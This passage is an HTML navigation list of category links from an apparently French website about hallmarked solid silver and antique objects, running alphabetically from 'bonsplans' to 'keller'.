	<li class="cat-item cat-item-3259"><a href="https://argentmassifpoincon.com/category/bonsplans/" >bonsplans</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://argentmassifpoincon.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://argentmassifpoincon.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://argentmassifpoincon.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://argentmassifpoincon.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://argentmassifpoincon.com/category/bouillon/" >bouillon</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://argentmassifpoincon.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://argentmassifpoincon.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://argentmassifpoincon.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://argentmassifpoincon.com/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://argentmassifpoincon.com/category/bouteillecarafe/" >bouteillecarafe</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://argentmassifpoincon.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://argentmassifpoincon.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://argentmassifpoincon.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://argentmassifpoincon.com/category/bricolage/" >bricolage</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://argentmassifpoincon.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://argentmassifpoincon.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://argentmassifpoincon.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://argentmassifpoincon.com/category/brule/" >brule</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://argentmassifpoincon.com/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://argentmassifpoincon.com/category/burette/" >burette</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://argentmassifpoincon.com/category/c1t1/" >c1t1</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://argentmassifpoincon.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://argentmassifpoincon.com/category/cach/" >cach</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://argentmassifpoincon.com/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://argentmassifpoincon.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://argentmassifpoincon.com/category/cafetiere/" >cafetiere</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://argentmassifpoincon.com/category/caja/" >caja</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://argentmassifpoincon.com/category/caleche/" >caléche</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://argentmassifpoincon.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://argentmassifpoincon.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://argentmassifpoincon.com/category/canaux/" >canaux</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://argentmassifpoincon.com/category/canne/" >canne</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://argentmassifpoincon.com/category/capitulatif/" >capitulatif</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://argentmassifpoincon.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://argentmassifpoincon.com/category/cardeilhac/" >cardeilhac</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://argentmassifpoincon.com/category/caribe/" >caribe</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://argentmassifpoincon.com/category/caron/" >caron</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://argentmassifpoincon.com/category/carrosse/" >carrosse</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://argentmassifpoincon.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://argentmassifpoincon.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://argentmassifpoincon.com/category/ceinture/" >ceinture</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://argentmassifpoincon.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://argentmassifpoincon.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://argentmassifpoincon.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://argentmassifpoincon.com/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://argentmassifpoincon.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://argentmassifpoincon.com/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://argentmassifpoincon.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://argentmassifpoincon.com/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://argentmassifpoincon.com/category/chatelaine/" >chatelaine</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://argentmassifpoincon.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://argentmassifpoincon.com/category/chec/" >chec</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://argentmassifpoincon.com/category/chenaillier/" >chenaillier</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://argentmassifpoincon.com/category/chercher/" >chercher</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://argentmassifpoincon.com/category/chevali/" >chevali</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://argentmassifpoincon.com/category/chevaliere/" >chevaliere</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://argentmassifpoincon.com/category/chevalieres/" >chevalieres</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://argentmassifpoincon.com/category/chiffre/" >chiffre</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://argentmassifpoincon.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://argentmassifpoincon.com/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://argentmassifpoincon.com/category/chocolatiere/" >chocolatiere</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://argentmassifpoincon.com/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://argentmassifpoincon.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://argentmassifpoincon.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://argentmassifpoincon.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://argentmassifpoincon.com/category/chronometre/" >chronomètre</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://argentmassifpoincon.com/category/ciboire/" >ciboire</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://argentmassifpoincon.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://argentmassifpoincon.com/category/cinq/" >cinq</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://argentmassifpoincon.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://argentmassifpoincon.com/category/clavet/" >clavet</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://argentmassifpoincon.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://argentmassifpoincon.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://argentmassifpoincon.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://argentmassifpoincon.com/category/coffrets/" >coffrets</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://argentmassifpoincon.com/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://argentmassifpoincon.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://argentmassifpoincon.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://argentmassifpoincon.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://argentmassifpoincon.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://argentmassifpoincon.com/category/colliers/" >colliers</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://argentmassifpoincon.com/category/comex/" >comex</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://argentmassifpoincon.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://argentmassifpoincon.com/category/compere/" >compere</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://argentmassifpoincon.com/category/compotier/" >compotier</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://argentmassifpoincon.com/category/comprenez/" >comprenez</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://argentmassifpoincon.com/category/confiturier/" >confiturier</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://argentmassifpoincon.com/category/coquetier/" >coquetier</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://argentmassifpoincon.com/category/coquetiers/" >coquetiers</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://argentmassifpoincon.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://argentmassifpoincon.com/category/cornered/" >cornered</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://argentmassifpoincon.com/category/coudre/" >coudre</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://argentmassifpoincon.com/category/coul/" >coul</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://argentmassifpoincon.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://argentmassifpoincon.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://argentmassifpoincon.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://argentmassifpoincon.com/category/coupe-papier/" >coupe-papier</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://argentmassifpoincon.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://argentmassifpoincon.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://argentmassifpoincon.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://argentmassifpoincon.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://argentmassifpoincon.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://argentmassifpoincon.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://argentmassifpoincon.com/category/couteauxa/" >couteauxa</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://argentmassifpoincon.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://argentmassifpoincon.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://argentmassifpoincon.com/category/cremier/" >crémier</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://argentmassifpoincon.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://argentmassifpoincon.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://argentmassifpoincon.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://argentmassifpoincon.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://argentmassifpoincon.com/category/cuff/" >cuff</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://argentmassifpoincon.com/category/cuill/" >cuill</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://argentmassifpoincon.com/category/cuiller/" >cuiller</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://argentmassifpoincon.com/category/cuillere/" >cuillère</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://argentmassifpoincon.com/category/cuilleres/" >cuilleres</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://argentmassifpoincon.com/category/culturemontres/" >culturemontres</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://argentmassifpoincon.com/category/curons/" >curons</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://argentmassifpoincon.com/category/custode/" >custode</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://argentmassifpoincon.com/category/dobjets/" >d&#039;objets</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://argentmassifpoincon.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://argentmassifpoincon.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://argentmassifpoincon.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://argentmassifpoincon.com/category/debain/" >debain</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://argentmassifpoincon.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://argentmassifpoincon.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://argentmassifpoincon.com/category/dehanne/" >dehanne</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://argentmassifpoincon.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://argentmassifpoincon.com/category/destockage/" >destockage</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://argentmassifpoincon.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://argentmassifpoincon.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://argentmassifpoincon.com/category/diamant/" >diamant</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://argentmassifpoincon.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://argentmassifpoincon.com/category/dirhams/" >dirhams</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://argentmassifpoincon.com/category/doubles/" >doubles</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://argentmassifpoincon.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://argentmassifpoincon.com/category/doutre/" >doutre</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://argentmassifpoincon.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://argentmassifpoincon.com/category/drageoir/" >drageoir</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://argentmassifpoincon.com/category/dropsy/" >dropsy</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://argentmassifpoincon.com/category/dumped/" >dumped</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://argentmassifpoincon.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://argentmassifpoincon.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://argentmassifpoincon.com/category/ecrin/" >ecrin</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://argentmassifpoincon.com/category/ecuelle/" >écuelle</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://argentmassifpoincon.com/category/edenly/" >edenly</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://argentmassifpoincon.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://argentmassifpoincon.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://argentmassifpoincon.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://argentmassifpoincon.com/category/elements/" >éléments</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://argentmassifpoincon.com/category/elephant/" >eléphant</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://argentmassifpoincon.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://argentmassifpoincon.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://argentmassifpoincon.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://argentmassifpoincon.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://argentmassifpoincon.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://argentmassifpoincon.com/category/engelhard/" >engelhard</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://argentmassifpoincon.com/category/engrave/" >engrave</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://argentmassifpoincon.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://argentmassifpoincon.com/category/enlever/" >enlever</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://argentmassifpoincon.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://argentmassifpoincon.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://argentmassifpoincon.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://argentmassifpoincon.com/category/ep02/" >ep02</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://argentmassifpoincon.com/category/epoque/" >epoque</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://argentmassifpoincon.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://argentmassifpoincon.com/category/estimation/" >estimation</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://argentmassifpoincon.com/category/etiquette/" >étiquette</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://argentmassifpoincon.com/category/etui/" >étui</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://argentmassifpoincon.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://argentmassifpoincon.com/category/exandria/" >exandria</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://argentmassifpoincon.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://argentmassifpoincon.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://argentmassifpoincon.com/category/existe/" >existe</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://argentmassifpoincon.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://argentmassifpoincon.com/category/expertise/" >expertise</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://argentmassifpoincon.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://argentmassifpoincon.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://argentmassifpoincon.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://argentmassifpoincon.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://argentmassifpoincon.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://argentmassifpoincon.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://argentmassifpoincon.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://argentmassifpoincon.com/category/fermiers/" >fermiers</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://argentmassifpoincon.com/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://argentmassifpoincon.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://argentmassifpoincon.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://argentmassifpoincon.com/category/fisherwoman/" >fisherwoman</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://argentmassifpoincon.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://argentmassifpoincon.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://argentmassifpoincon.com/category/fontan/" >fontan</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://argentmassifpoincon.com/category/forte/" >forte</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://argentmassifpoincon.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://argentmassifpoincon.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://argentmassifpoincon.com/category/franceclat/" >franceclat</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://argentmassifpoincon.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://argentmassifpoincon.com/category/froment-meurice/" >froment-meurice</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://argentmassifpoincon.com/category/gagne/" >gagne</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://argentmassifpoincon.com/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://argentmassifpoincon.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://argentmassifpoincon.com/category/gavet/" >gavet</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://argentmassifpoincon.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://argentmassifpoincon.com/category/gign/" >gign</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://argentmassifpoincon.com/category/gislation/" >gislation</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://argentmassifpoincon.com/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://argentmassifpoincon.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://argentmassifpoincon.com/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://argentmassifpoincon.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://argentmassifpoincon.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://argentmassifpoincon.com/category/goldsmith/" >goldsmith</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://argentmassifpoincon.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://argentmassifpoincon.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://argentmassifpoincon.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://argentmassifpoincon.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://argentmassifpoincon.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://argentmassifpoincon.com/category/granvigne/" >granvigne</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://argentmassifpoincon.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://argentmassifpoincon.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://argentmassifpoincon.com/category/grosses/" >grosses</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://argentmassifpoincon.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://argentmassifpoincon.com/category/habitudes/" >habitudes</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://argentmassifpoincon.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://argentmassifpoincon.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://argentmassifpoincon.com/category/harleux/" >harleux</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://argentmassifpoincon.com/category/hatelets/" >hatelets</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://argentmassifpoincon.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://argentmassifpoincon.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://argentmassifpoincon.com/category/henin/" >henin</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://argentmassifpoincon.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://argentmassifpoincon.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://argentmassifpoincon.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://argentmassifpoincon.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://argentmassifpoincon.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://argentmassifpoincon.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://argentmassifpoincon.com/category/hochet/" >hochet</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://argentmassifpoincon.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://argentmassifpoincon.com/category/hommes/" >hommes</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://argentmassifpoincon.com/category/honeygain/" >honeygain</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://argentmassifpoincon.com/category/hoods/" >hoods</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://argentmassifpoincon.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://argentmassifpoincon.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://argentmassifpoincon.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://argentmassifpoincon.com/category/huilier-vinaigrier/" >huilier-vinaigrier</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://argentmassifpoincon.com/category/icone/" >icône</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://argentmassifpoincon.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://argentmassifpoincon.com/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://argentmassifpoincon.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://argentmassifpoincon.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://argentmassifpoincon.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://argentmassifpoincon.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://argentmassifpoincon.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://argentmassifpoincon.com/category/increibles/" >increibles</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://argentmassifpoincon.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://argentmassifpoincon.com/category/indices/" >indices</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://argentmassifpoincon.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://argentmassifpoincon.com/category/inventeur/" >inventeur</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://argentmassifpoincon.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://argentmassifpoincon.com/category/investissement/" >investissement</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://argentmassifpoincon.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://argentmassifpoincon.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://argentmassifpoincon.com/category/jatte/" >jatte</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://argentmassifpoincon.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://argentmassifpoincon.com/category/joaillerie/" >joaillerie</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://argentmassifpoincon.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://argentmassifpoincon.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://argentmassifpoincon.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://argentmassifpoincon.com/category/jolies/" >jolies</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://argentmassifpoincon.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://argentmassifpoincon.com/category/jonc/" >jonc</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://argentmassifpoincon.com/category/joue/" >joue</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://argentmassifpoincon.com/category/juin/" >juin</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://argentmassifpoincon.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://argentmassifpoincon.com/category/jungendstil/" >jungendstil</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://argentmassifpoincon.com/category/jusqu/" >jusqu</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://argentmassifpoincon.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://argentmassifpoincon.com/category/keine/" >keine</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://argentmassifpoincon.com/category/keller/" >keller</a>
